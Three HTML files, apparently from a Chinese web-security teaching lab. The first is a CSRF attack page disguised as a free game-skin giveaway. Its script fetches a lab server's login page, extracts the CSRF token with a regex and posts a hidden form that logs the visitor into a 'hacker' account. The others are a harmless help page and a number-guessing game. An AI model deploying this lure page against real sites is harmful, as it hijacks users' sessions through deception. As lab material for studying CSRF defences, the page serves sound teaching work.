
<file: evil_csrf.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title>🎮 每日签到 - 免费领皮肤！</title>
    <style>
        body { font-family: Arial; text-align: center; padding-top: 80px; background: #1a1a2e; color: #fff; }
        .card { background: #16213e; max-width: 400px; margin: 0 auto; padding: 40px; border-radius: 16px; }
        .btn { background: #e94560; padding: 12px 30px; border: none; border-radius: 8px; color: white; font-size: 18px; cursor: pointer; }
        .hidden-form { display: none; }
    </style>
</head>
<body>
    <div class="card">
        <h1>🎮 游戏礼包签到</h1>
        <p>点击下方按钮，每日免费领取限定皮肤！</p>
        <button class="btn" onclick="attack()">🎁 立即领取</button>
        <p id="status" style="margin-top:20px;color:#888;font-size:14px;"></p>
    </div>

    <!-- ⚠️ 恶意隐藏表单 —— 你根本看不见这个 -->
    <form class="hidden-form" id="csrf_form" method="POST" action="http://192.168.141.129:5000/login">
        <input type="text" name="csrf_token" value="">
        <input type="text" name="username" value="hacker">
        <input type="password" name="password" value="hacked2025">
    </form>

    <script>
        function attack() {
            document.getElementById('status').innerText = '⏳ 领取中，请稍候...';

            // 先访问登录页，偷 CSRF Token
            fetch('http://192.168.141.129:5000/login', {credentials: 'include'})
                .then(r => r.text())
                .then(html => {
                    // 从HTML中提取csrf_token
                    let m = html.match(/value="([a-f0-9]{32})"/);
                    let token = m ? m[1] : '';

                    // 构造并提交恶意登录请求
                    let form = document.getElementById('csrf_form');
                    form.querySelector('[name="csrf_token"]').value = token;

                    let fd = new FormData(form);
                    return fetch('http://192.168.141.129:5000/login', {
                        method: 'POST',
                        body: new URLSearchParams(fd),
                        credentials: 'include'
                    });
                })
                .then(() => {
                    document.getElementById('status').innerHTML = '✅ 领取成功！<br><br>⚠️ 但你的登录会话已被替换为 hacker 账号！<br>这就是 CSRF 攻击！';
                });
        }
    </script>
</body>
</html>
</file>

<file: pages/help.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head><meta charset="UTF-8"><title>帮助中心</title></head>
<body style="font-family:sans-serif;color:#e0e0e0;background:transparent;">
<div style="max-width:600px;margin:0 auto;">
<h2 style="color:#00f0ff;border-bottom:1px solid rgba(0,240,255,0.2);padding-bottom:12px;">📖 帮助中心</h2>
<ul style="line-height:2;font-size:15px;padding-left:20px;">
<li><strong>登录</strong> — 访问 /login，使用已注册账号登录</li>
<li><strong>注册</strong> — 访问 /register，填写信息创建新账号</li>
<li><strong>搜索</strong> — 登录后在首页搜索框输入关键词查询用户</li>
<li><strong>上传头像</strong> — 登录后访问 /upload，选择图片上传</li>
<li><strong>个人中心</strong> — 登录后访问 /profile，查看资料和充值</li>
<li><strong>充值</strong> — 在个人中心页面输入金额进行充值</li>
</ul>
<div style="margin-top:20px;padding:12px;background:rgba(0,240,255,0.05);border-radius:8px;border-left:3px solid #00f0ff;">
<p style="margin:0;font-size:13px;color:rgba(255,255,255,0.6);">💡 提示：更多功能正在开发中，敬请期待！</p>
</div>
</div>
</body>
</html>
</file>

<file: static/game.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title>猜数字 - 小游戏</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: Arial, sans-serif;
            background: #1a1a2e;
            display: flex; justify-content: center; align-items: center;
            min-height: 100vh; color: #fff;
        }
        .game {
            background: #16213e;
            padding: 40px; border-radius: 16px;
            text-align: center; max-width: 400px;
            box-shadow: 0 0 30px rgba(0,200,255,0.1);
        }
        h1 { font-size: 28px; margin-bottom: 8px; color: #00d4ff; }
        .sub { color: #888; font-size: 14px; margin-bottom: 24px; }
        input {
            padding: 12px 16px; font-size: 18px; width: 120px;
            border: 2px solid #333; border-radius: 8px;
            background: #0f3460; color: #fff; text-align: center;
            outline: none; transition: 0.2s;
        }
        input:focus { border-color: #00d4ff; }
        button {
            padding: 12px 28px; font-size: 16px; margin-left: 8px;
            border: none; border-radius: 8px; cursor: pointer;
            background: #00d4ff; color: #1a1a2e; font-weight: bold;
            transition: 0.2s;
        }
        button:hover { background: #00b8e6; transform: scale(1.02); }
        .msg { margin-top: 20px; padding: 12px; border-radius: 8px; font-size: 18px; min-height: 48px; }
        .hint { color: #ffd700; }
        .win { color: #00ff88; }
        .lose { color: #ff4444; }
        .info { margin-top: 16px; color: #666; font-size: 13px; }
        .reset { margin-top: 12px; background: #e94560; color: #fff; display: none; }
        .reset:hover { background: #cc0033; }
        .count { color: #ffd700; font-weight: bold; }
    </style>
</head>
<body>
    <div class="game">
        <h1>🎯 猜数字</h1>
        <p class="sub">猜一个 1-100 之间的数字</p>
        <div>
            <input type="number" id="guess" min="1" max="100" placeholder="?">
            <button onclick="check()">猜</button>
        </div>
        <div class="msg" id="msg">输入数字，点"猜"开始</div>
        <div class="info">已猜 <span class="count" id="count">0</span> 次</div>
        <button class="reset" id="resetBtn" onclick="resetGame()">🔄 重新开始</button>
    </div>

    <script>
        let num = Math.floor(Math.random() * 100) + 1;
        let tries = 0;

        function check() {
            let input = document.getElementById('guess');
            let msg = document.getElementById('msg');
            let count = document.getElementById('count');
            let resetBtn = document.getElementById('resetBtn');
            let guess = parseInt(input.value);

            if (!guess || guess < 1 || guess > 100) {
                msg.className = 'msg lose';
                msg.innerText = '请输入 1-100 的数字！';
                return;
            }

            tries++;
            count.innerText = tries;

            if (guess === num) {
                msg.className = 'msg win';
                msg.innerText = '🎉 恭喜你猜对了！就是 ' + num + '！用了 ' + tries + ' 次';
                resetBtn.style.display = 'inline-block';
                document.querySelector('button').disabled = true;
            } else if (tries >= 7) {
                msg.className = 'msg lose';
                msg.innerText = '💀 7次机会用完了！答案是 ' + num;
                resetBtn.style.display = 'inline-block';
                document.querySelector('button').disabled = true;
            } else if (guess < num) {
                msg.className = 'msg hint';
                msg.innerText = '⬆️ 小了，再大一点！（还剩 ' + (7 - tries) + ' 次）';
            } else {
                msg.className = 'msg hint';
                msg.innerText = '⬇️ 大了，再小一点！（还剩 ' + (7 - tries) + ' 次）';
            }
            input.value = '';
            input.focus();
        }

        function resetGame() {
            num = Math.floor(Math.random() * 100) + 1;
            tries = 0;
            document.getElementById('count').innerText = '0';
            document.getElementById('msg').className = 'msg';
            document.getElementById('msg').innerText = '新的一局！输入数字开始';
            document.getElementById('resetBtn').style.display = 'none';
            document.querySelector('button').disabled = false;
            document.getElementById('guess').value = '';
            document.getElementById('guess').focus();
        }

        document.getElementById('guess').addEventListener('keydown', function(e) {
            if (e.key === 'Enter') check();
        });
    </script>
</body>
</html>
</file>
